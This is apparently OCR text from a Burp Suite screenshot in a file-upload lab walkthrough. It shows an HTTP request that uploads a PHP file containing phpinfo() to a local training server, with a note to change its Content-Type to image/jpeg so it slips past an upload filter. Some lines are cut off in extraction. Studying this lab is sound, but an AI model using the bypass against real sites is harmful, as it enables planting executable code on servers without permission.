 Forward Drop Intercept ... Action
Pretty Raw Hex \n
1 POST /Pass-02/index.php?action=show_code HTTP/1.1
2 Host: 192.168.61.133:8007
3 Content-Length: 321
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.61.133:8007
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryW8RN1ufWvkm
8 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, li
Gecko) Chrome/103.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.61.133:8007/Pass-02/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryW8RN1ufWvkmkLot4
16 Content-Disposition: form-data; name="upload_file"; filename="test2.php"
17 Content-Type: application/octet-stream 1 修改为image/jpeg
18
19 <?php phpinfo();?>
20 ------WebKitFormBoundaryW8RN1ufWvkmkLot4
21 Content-Disposition: form-data; name="submit"